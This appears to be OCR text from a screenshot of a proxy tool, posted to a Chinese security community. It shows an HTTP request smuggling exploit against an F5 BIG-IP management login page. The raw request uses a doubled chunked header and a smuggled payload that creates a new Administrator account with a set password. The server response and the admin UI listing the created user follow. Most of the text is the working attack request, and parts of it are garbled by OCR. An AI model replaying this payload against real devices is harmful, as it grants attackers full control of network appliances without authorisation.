 Request
Pretty Raw Hex \n
1 POST /tmui/login.jsp HTTP/1.1
2 Host: 192.16
3 Transfer-Encoding: chunked, chunked
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 524
6
7 204
8 HTTP/1.1/tmui/Control/form 127.0.0.1 localhost
localhostPTmui-DubbufBBBBBBBBBBB
9 REMOTEROLE0
localhostadminq_timenow=a&_timenow_before=&handler=%2ftmui%2fsystem%2fuser%2fc
reate&&&form_page=%2ftmui%2fsystem%2fuser%2fcreate.jsp%3f&form_page_before=&hi
deObjList=&_bufvalue=eIL4RUnSwXYoPUIOGcOFx2o00Xc%3d&_bufvalue_before=&systemus
er-hidden=[["Administrator","[All]"]]&systemuser-hidden_before=&name=qqqqqq&na
me_before=&passwd=Admin!@#456&passwd_before=&finished=x&finished_before=ÿ
10 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Nov 2023 10:36:41 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: text/xml;charset=UTF-8
7 Content-Length: 624
8 Set-Cookie: JSESSIONID=ZiGVIXbkQPsrIXedqx2HOJPIPMKRytxq; Path=/tmui; Secure;
HttpOnly; SameSite=Strict
9 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure; SameSite=Strict
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'
data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
13 Cache-Control: no-store
14 Pragma: no-cache
BIG-IP® - bigip1 (192.168.20.1
不安全 https://192.168. 8443/xui/
Hostname: bigip1 Date: Nov 1, 2023 User: admin
IP Address: 192.168 Time: 4:38 AM (PDT) Role: Administrator
f5
ONLINE (ACTIVE)
Standalone
System ›› Users : User List
User List Partition List Authentication Remote Role Groups
Statistics
iApps
DNS
Local Traffic
* Search
User Name Locked Out Failed Logi
admin No 0
qqqqqq No 0
先知社区